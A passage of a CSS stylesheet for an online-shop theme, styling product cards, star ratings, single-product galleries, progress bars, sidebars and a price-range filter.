    margin-right: 0.5rem;
}

.ratings-full::before {
    content: "" "" "" "" "";
    color: rgba(0, 0, 0, 0.16);
    white-space: nowrap;
}

.ratings-full:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.ratings {
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    overflow: hidden;
}

.ratings::before {
    content: "" "" "" "" "";
    color: #f93;
}

.rating-reviews {
    margin: 2px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize;
    font-size: 1.2rem;
    color: #aaa;
}

.rating-reviews:hover {
    color: #f75b10;
}

.product-price {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.05em;
    line-height: 1.6;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.product-price .old-price {
    font-weight: 400;
    color: #aaa;
}

.product-price .new-price {
    color: #333;
    text-decoration: none;
}

.product-price .new-price:not(:last-child) {
    margin-right: 1rem;
}

.product-price:not(:last-child) {
    margin-bottom: 0.9rem;
}

.sold-by {
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
    color: #666;
}

.sold-by a {
    color: #f75b10;
}

.product-wrap {
    margin-bottom: 2rem;
}

.product-simple:hover .product-price {
    visibility: hidden;
    opacity: 0;
}

.product-slideup-content {
    overflow: hidden;
}

.product-slideup-content .product-hidden-details {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding-top: 1.5rem;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    background-color: #fff;
}

.product-slideup-content .product-details {
    background-color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.product-slideup-content .btn-wishlist {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}

.product-slideup-content .btn-compare {
    -webkit-transform: translateX(-300%);
    transform: translateX(-300%);
}

.product-slideup-content:hover .product-details,
.product-slideup-content:hover .product-hidden-details {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
}

.product-slideup-content:hover .btn-product-icon {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
}

.product-image-gap {
    padding: 0.9rem;
    border: 1px solid #eee;
    background-color: #fff;
}

.product-image-gap .product-details {
    padding: 1.8rem 1rem 1rem;
}

.product-image-gap.product-classic .product-action {
    left: 0;
    bottom: 0;
}

.product-image-gap:hover {
    -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
}

.product-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-widget .product-name {
    font-size: 1.3rem;
    white-space: normal;
    line-height: 1.45;
    margin-bottom: 0.6rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.product-widget {
    padding: 1rem 0;
}

.product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11rem;
    flex: 0 0 11rem;
    margin: 0 1rem 0 0;
    max-width: 11rem;
    padding: 0 1rem 0 0;
}

.product-widget .product-details {
    padding: 0 1rem 0 0;
}

.product-widget .product-name {
    margin-bottom: 0.7rem;
    color: #666;
}

.product-widget .product-price {
    font-size: 1.5rem;
}

.sidebar .product-widget {
    padding: 1rem 0;
}

.sidebar .product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 35.73%;
    flex: 0 0 35.73%;
    max-width: 35.73%;
    min-width: 33.33%;
    margin-right: 1rem;
    padding: 0;
}

.sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
    color: #333;
}

.sidebar .product-widget .ratings-container {
    margin-bottom: 0.5rem;
}

.product.text-center .ratings-container {
    text-align: start;
}

.product.text-center .ratings-container,
.product.text-center .product-action {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product .product-pa-wrapper {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.product .product-pa-wrapper .product-price {
    margin-bottom: 0;
}

.product .product-pa-wrapper .product-action {
    bottom: -1rem;
}

.product .product-pa-wrapper .load-more-overlay.loading::after {
    top: 0;
}

.product:hover .product-pa-wrapper .product-action {
    bottom: 0;
}

.product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 2rem;
}

.product-list .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 26rem;
    flex: 0 0 26rem;
    max-width: 26rem;
    margin-right: 2rem;
}

.product-list .product-details {
    padding: 0;
}

.product-list .product-name {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.product-list .ratings-container {
    margin-bottom: 0.9rem;
}

.product-list .product-price {
    margin-bottom: 0.6rem;
    font-size: 1.8rem;
}

.product-list .product-action {
    position: relative;
    visibility: visible;
    opacity: 1;
}

.product-list .product-desc {
    margin-bottom: 3.9rem;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.9;
}

.product-list .product-desc li {
    position: relative;
    padding-left: 2rem;
    line-height: 1.86;
}

.product-list .product-desc li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 700;
}

.product-list .btn-product {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 0.86em 0.5em;
    max-width: 17.6rem;
    background-color: transparent;
    border: 2px solid #ccc;
    color: #333;
    font-size: 1.4rem;
    border-radius: 0.3rem;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}

.product-list .btn-product:hover {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.product-list .btn-product i.w-icon-cart {
    margin: 0 0.8rem 0 0;
    font-size: 1.7rem;
}

.product-absolute::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.6);
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product-absolute .product-name {
    position: absolute;
    left: 0;
    right: 0;
    padding: 0 1rem;
    white-space: normal;
    margin-bottom: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    margin-top: 1rem;
    -webkit-transition: margin-top 0.3s, opacity 0.3s;
    transition: margin-top 0.3s, opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.product-absolute .product-name:hover a {
    text-decoration: underline;
}

.product-absolute:hover {
    -webkit-box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
    box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
}

.product-absolute:hover::before {
    opacity: 1;
}

.product-absolute:hover .product-name {
    margin-top: 0;
    opacity: 1;
}

.product-absolute:hover .product-name a {
    color: #fff;
}

@media (max-width: 575px) {
    .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .product-list .product-media {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {
    .product:not(.product-list) {
        font-size: 0.8rem;
    }

    .product:not(.product-list) .btn-product-icon {
        width: 3rem;
        height: 3rem;
    }

    .product:not(.product-list) .product-label-group {
        top: 1rem;
        left: 1rem;
    }

    .product:not(.product-list) .product-action-vertical {
        top: 1rem;
        right: 1rem;
    }

    .product-hidden-details .btn-cart {
        max-width: 3.5rem;
        min-width: auto;
    }

    .product-hidden-details .btn-cart i {
        display: block;
    }

    .product-hidden-details .btn-cart span {
        display: none;
    }
}

/*-----------------------------------------
    Product Single Component
------------------------------------------*/
.product-nav {
    margin: 0 0 0 auto;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-nav .product-nav-prev,
.product-nav .product-nav-next {
    position: relative;
}

.product-nav .product-nav-prev a,
.product-nav .product-nav-next a {
    display: inline-block;
    padding: 1.1rem 0.4rem 1.3rem;
}

.product-nav .product-nav-prev i,
.product-nav .product-nav-next i {
    display: inline-block;
    border-radius: 50%;
    width: 2em;
    color: var(--wolmart-body-color, #666);
    border: 1px solid #eee;
    line-height: calc(2em - 2px);
    text-align: center;
    font-size: 1.3rem;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

.product-nav .product-nav-prev:hover i,
.product-nav .product-nav-next:hover i {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.product-nav .product-nav-prev:hover .product-nav-popup,
.product-nav .product-nav-next:hover .product-nav-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
}

.product-nav .product-nav-popup {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 30;
    width: 120px;
    padding: 0 5px 9px;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.product-nav .product-nav-popup img {
    position: relative;
    width: 100%;
    padding-top: 5px;
    background-color: #fff;
}

.product-nav .product-nav-popup::before {
    content: "";
    position: absolute;
    top: -0.8rem;
    right: 1rem;
    width: 1.6rem;
    height: 1.6rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #fff;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.product-nav .product-nav-prev .product-nav-popup {
    right: -3.4rem;
}

.product-nav .product-nav-prev .product-nav-popup::before {
    right: 4.2rem;
}

.product-nav .product-nav-next .product-nav-popup {
    right: 0;
}

.product-nav .product-name {
    position: relative;
    color: #666;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 1.1rem 0 0;
    margin: 0;
    background: inherit;
    z-index: 1;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    white-space: normal;
}

.product-thumbs-wrap,
.product-single-swiper {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
}

.product-single-swiper img {
    display: block;
}

.product-single-swiper .swiper-button-prev,
.product-single-swiper .swiper-button-next {
    background-color: transparent;
    border: 0;
    font-size: 2rem;
}

.product-image {
    position: relative;
    overflow: hidden;
}

.product-thumbs-wrap {
    position: relative;
    margin-top: 1rem;
    overflow: hidden;
}

.product-thumbs-wrap img {
    display: block;
    width: 100%;
}

.product-thumbs-wrap button,
.product-thumbs-wrap .swiper-button-prev,
.product-thumbs-wrap .swiper-button-next {
    bottom: 0;
    top: unset;
    width: 2rem;
    height: 100%;
    background-color: #fff;
    border: none;
    color: #999;
    font-size: 1.8rem;
    font-weight: 600;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    opacity: 1;
}

.product-thumbs-wrap .swiper-button-prev {
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.product-thumbs-wrap .swiper-button-next {
    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.product-thumbs-wrap .swiper-button-disabled {
    opacity: 0;
}

.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
    opacity: 0.9;
    -webkit-transform: none;
    transform: none;
}

.product-thumbs-wrap button,
.product-thumb::before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.product-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product-gallery:not(.product-gallery-vertical) .swiper-slide img {
    width: 100%;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb {
    margin: 0;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before {
    content: none;
}

.product-thumb {
    position: relative;
    cursor: pointer;
}

.product-thumb::before {
    content: "";
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border: 1px solid transparent;
}

.product-thumb.active::before {
    border-color: #f75b10;
}

.swiper-slide-thumb-active::before {
    border-color: #f75b10;
}

.rating-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 2.4rem;
}

.rating-form label {
    font-size: 1.4rem;
}

.rating-stars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    height: 14px;
    font-size: 1.2rem;
    margin-left: 1rem;
}

.rating-stars a {
    color: #333;
    text-indent: -9999px;
    letter-spacing: 1px;
    width: 1.4rem;
}

.rating-stars a:before {
    content: "";
    position: absolute;
    left: 0;
    height: 14px;
    line-height: 1;
    font-family: "wolmart";
    text-indent: 0;
    overflow: hidden;
    white-space: nowrap;
    letter-spacing: 0.2em;
}

.rating-stars a.active:before,
.rating-stars a:hover:before {
    content: "";
    color: #f93;
}

.rating-stars .star-1 {
    z-index: 10;
}

.rating-stars .star-2 {
    z-index: 9;
}

.rating-stars .star-3 {
    z-index: 8;
}

.rating-stars .star-4 {
    z-index: 7;
}

.rating-stars .star-5 {
    z-index: 6;
}

.rating-stars .star-1:before {
    width: 20%;
}

.rating-stars .star-2:before {
    width: 40%;
}

.rating-stars .star-3:before {
    width: 60%;
}

.rating-stars .star-4:before {
    width: 80%;
}

.rating-stars .star-5:before {
    content: "";
}

.stock {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1;
}

.product-single {
    color: inherit;
}

.product-single .product-categories {
    margin-bottom: 1.1rem;
}

.product-single .product-details {
    padding: 0;
}

.product-single .product-title {
    margin-bottom: 0.9rem;
    font-size: 2.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.6;
}

.product-single .product-title a {
    color: inherit;
}

.product-single .product-bm-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-single .brand {
    margin: 0 2rem 1rem 0;
    border: 1px solid #eee;
    border-radius: 0.5rem;
}

.product-single .product-meta {
    margin-bottom: 1rem;
}

.product-single .product-divider {
    margin: 1.4rem 0 2rem;
}

.product-single .social-icon {
    margin-right: 0.8rem;
}

.product-single .product-categories,
.product-single .product-sku {
    color: #666;
    font-size: 1.3rem;
    font-weight: normal;
    line-height: 1;
    letter-spacing: 0;
}

.product-single .product-categories span,
.product-single .product-sku span {
    color: #999;
}

.product-single .product-categories span:not(:last-child)::after,
.product-single .product-sku span:not(:last-child)::after {
    content: ",";
    display: inline-block;
    vertical-align: middle;
}

.product-single .product-categories a,
.product-single .product-sku a {
    color: inherit;
}

.product-single .product-categories a:hover,
.product-single .product-sku a:hover {
    color: #f75b10;
}

.product-single .product-price {
    margin-bottom: 1.1rem;
    font-size: 3rem;
    color: #333;
    font-weight: 700;
    line-height: 1.2;
}

.product-single .old-price {
    font-size: 2.4rem;
}

.product-single .ratings-container {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

.product-single .ratings-full {
    font-weight: 600;
}

.product-single .ratings-full::before {
    color: rgba(0, 0, 0, 0.2);
}

.product-single .ratings::before {
    color: #ffb639;
}

.product-single .ratings-full,
.product-single .ratings {
    letter-spacing: 0.18em;
}

.product-single .rating-reviews {
    color: #999;
}

.product-single .product-short-desc {
    margin-bottom: 1.6rem;
    font-size: 1.3rem;
}

.product-single .product-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.product-single .product-form .product-size {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 18rem;
    flex: 0 0 18rem;
    max-width: 18rem;
}

.product-single .product-form select {
    border: 1px solid #ccc;
    color: #999;
    font-size: 1.3rem;
    max-width: none;
    width: 100%;
    padding: 0.88em 2rem;
}

.product-single .product-form label {
    display: block;
    max-width: 7.5rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7.5rem;
    flex: 0 0 7.5rem;
    padding: 0.6rem 0;
    font-size: 1.4rem;
    color: #333;
    line-height: 1;
}

.product-single .product-variations {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.product-single .product-variation-price {
    display: none;
    font-size: 2.4rem;
    font-weight: 600;
    color: #333;
    line-height: 1;
    margin-bottom: 1.2rem;
    padding-top: 2.8rem;
}

.product-single .product-color-swatch {
    margin-right: 4rem;
    margin-bottom: 2rem;
}

.product-single .product-color-swatch .color {
    display: block;
    text-align: center;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 50%;
    border: none;
    margin-right: 0;
}

.product-single .product-color-swatch .color + .color {
    margin-left: 0.8rem;
}

.product-single .product-color-swatch .color::before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 1.2rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
    line-height: 2.2;
}

.product-single .product-color-swatch .color.active::before {
    content: "";
}

.product-single .product-size-swatch {
    margin-bottom: 2rem;
}

.product-single .product-size-swatch .size {
    display: block;
    text-align: center;
    margin-bottom: 0.5rem;
    padding: 0.6rem 0.8rem;
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 2px;
    color: #666;
    -webkit-transition: border-color 0.35s, color 0.35s;
    transition: border-color 0.35s, color 0.35s;
}

.product-single .product-size-swatch .size.active,
.product-single .product-size-swatch .size:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.product-single .product-image-swatch {
    margin-bottom: 2rem;
}

.product-single .product-image-swatch .image {
    margin-right: 0.8rem;
    border: 1px solid #ccc;
    border-radius: 0.2rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-single .product-image-swatch .image img {
    width: 2.6rem;
    height: 2.6rem;
}

.product-single .product-image-swatch .image.active {
    border-color: #f75b10;
}

.product-single .quantity,
.product-single .btn-cart,
.product-single .btn-product-icon {
    border-radius: 3px;
}

.product-single .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 1rem;
    padding-left: 0;
    padding-right: 0;
    min-width: 14rem;
}

.product-single .btn-cart i {
    margin: 0 0.4rem 0.2rem 0;
    font-size: 1.7rem;
}

.product-single .btn-cart.disabled {
    background-color: #eee;
    border-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.product-single .product-qty-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
    max-width: 14rem;
    margin-bottom: 1rem;
    margin-right: 2rem;
}

.product-single .social-links-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 1.3rem;
}

.product-single .social-links-wrapper > * {
    margin-right: 2rem;
    margin-bottom: 1rem;
}

.product-single .social-links-wrapper .btn-product-icon {
    width: 1.8rem;
    height: auto;
    margin-right: 1.6rem;
    margin-bottom: 0;
    font-size: 1.8rem;
    border: none;
    color: #333;
    overflow: initial;
    background-color: transparent;
}

.product-single .social-links-wrapper .btn-product-icon.btn-compare {
    font-size: 2rem;
}

.product-single .social-links-wrapper .btn-product-icon:hover {
    background-color: transparent;
    color: #f75b10;
}

.product-single .social-links-wrapper .divider {
    width: 1px;
    height: 1.8rem;
    background: #e1e1e1;
    margin-top: 1rem;
}

.product-single .social-icons {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-single.product-grid .product-image-full {
    right: 2.5rem;
}

.product-single .product-variation-clean {
    display: none;
    font-size: 1.2rem;
    background: #f4f4f4;
    padding: 0.3em 1em;
    color: #333;
    position: absolute;
    top: 100%;
    margin-top: 1rem;
    z-index: 1;
}

.product-thumbs-sticky .product-image-wrapper {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 1rem;
    margin-top: 0;
}

.product-thumbs-sticky .product-thumbs {
    -webkit-transition: none;
    transition: none;
}

.product-thumbs-sticky .product-image {
    margin-bottom: 2rem;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: -1rem 0;
    max-width: 100%;
    bottom: auto;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumb {
    margin: 1rem 0;
}

.single-product .nav-top > .swiper-button-prev {
    right: 0.5rem;
}

.single-product .nav-top > .swiper-button-next {
    right: 0.2rem;
}

.single-product .nav-top > .swiper-button-next,
.single-product .nav-top > .swiper-button-prev {
    width: 15px;
    top: -6.2rem;
    color: #666;
    font-size: 1.3rem;
    font-weight: 600;
}

.single-product .nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.single-product .nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover {
    color: #f75b10;
}

@media (min-width: 992px) {
    .product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb {
        margin-bottom: 1rem;
    }

    .product-gallery-vertical .product-thumbs-wrap {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
        max-width: 9rem;
        margin: 0 1rem 0 0;
    }

    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
        opacity: 0.9;
        -webkit-transform: none;
        transform: none;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,
    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 0;
        width: 100%;
        height: 2.5rem;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev {
        top: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before {
        content: "";
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        bottom: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before {
        content: "";
    }

    .product-gallery-vertical .product-single-swiper {
        max-width: calc(100% - 10rem);
    }

    .product-gallery-vertical .product-thumbs {
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0;
        max-width: 100%;
    }

    .product-gallery-vertical .product-thumb {
        padding: 0;
        height: auto;
    }
}

@media (max-width: 991px) {
    .product-single .product-form .product-size {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14rem;
        flex: 0 0 14rem;
        max-width: 14rem;
    }
}

@media (min-width: 768px) {
    .product-single .product-details {
        padding: 0.2rem 0 0 1rem;
    }
}

@media (max-width: 479px) {
    .product-single:not(.product-popup) .product-qty-form {
        margin-right: 1rem;
    }
}

/*-------------------------------------------
    Progress Bar
        - Rounded
--------------------------------------------*/
.progress-bar {
    background-color: #eee;
    margin-bottom: 1rem;
    height: 1rem;
    width: 100%;
}

.progress-bar span {
    display: block;
    height: 100%;
    background-color: #999;
}

.progress-bar.rounded {
    border-radius: 0.8rem;
}

.progress-bar.rounded span {
    border-radius: 0.8rem;
}

.progress-bar.progress-bar-sm {
    height: 0.8rem;
}

.progress-value mark {
    background: transparent;
}

/* ------------------------------------
    Sidebar
        - Base
        - Sidebar Elements
        - Fixed Sidebar
        - Right Sidebar
        - Tag
        - Blog Sidebar
------------------------------------- */
.sidebar-active .sidebar .sidebar-overlay,
.right-sidebar-active .right-sidebar .sidebar-overlay {
    visibility: visible;
    opacity: 0.5;
}

.sidebar-active .sidebar .sidebar-close,
.right-sidebar-active .right-sidebar .sidebar-close {
    opacity: 1;
    visibility: visible;
}

.sidebar-active .sidebar .sidebar-content,
.right-sidebar-active .right-sidebar .sidebar-content {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.sidebar-overlay,
.sidebar-toggle,
.sidebar-content,
.sidebar-close {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2200;
}

.sidebar-overlay {
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.sidebar-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 206px;
    width: 40px;
    height: 40px;
    font-size: 1.4rem;
    color: #fff;
    background-color: #222;
    opacity: 0.6;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.sidebar-toggle:hover {
    opacity: 0.8;
    color: #fff;
}

.right-sidebar .sidebar-toggle {
    border-radius: 0.3rem 0 0 0.3rem;
}

.left-sidebar .sidebar-toggle {
    border-radius: 0 0.3rem 0.3rem 0;
}

.sidebar-close {
    opacity: 0;
    visibility: hidden;
    margin: 0;
    left: calc(100vw - 50px);
    top: 25px;
    z-index: 2201;
    -webkit-transition: opacity 0.4s, visibility 0.4s;
    transition: opacity 0.4s, visibility 0.4s;
}

.sidebar-content {
    bottom: 0;
    width: 31rem;
    padding: 2rem;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    overflow: auto;
    background-color: #fff;
    opacity: 0;
    line-height: 1.3;
    -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s, -webkit-transform 0.4s;
}

.widget:not(.widget-collapsible) .widget-title {
    border: none;
}

.sidebar .widget:last-child .widget-body {
    padding-bottom: 0;
}

.right-sidebar {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.right-sidebar .sidebar-toggle {
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-close {
    left: 10px;
    padding: 10px;
}

.right-sidebar .sidebar-content {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-content::-webkit-scrollbar {
    width: 0;
}

.filter-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /*padding: 0.8rem 0 1.7rem;*/
    padding: 11px 10px;
    background: #f75b10;
    margin-left: -10px;
    margin-right: -15px;
}

.filter-actions label {
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
}

.filter-actions .filter-clean {
    padding-bottom: 0;
    text-transform: capitalize;
    font-weight: 400;
    color: #000;
}

.price-range {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 1.3rem 0 1rem;
}

.price-range input {
    padding: 0.5rem;
    font-family: Poppins, sans-serif;
    color: #999;
    border: 1px solid #ccc;
    border-radius: 3px;
    width: 62px;
    height: 37px;
    line-height: 37px;
    vertical-align: middle;
    -webkit-appearance: textfield;
}

.price-range input::-webkit-outer-spin-button,
.price-range input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.price-range input::-webkit-input-placeholder {
    color: inherit;
}

.price-range input::placeholder,
.price-range input::-webkit-input-placeholder,
.price-range input::-moz-placeholder {
    color: inherit;
}

.price-range .delimiter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
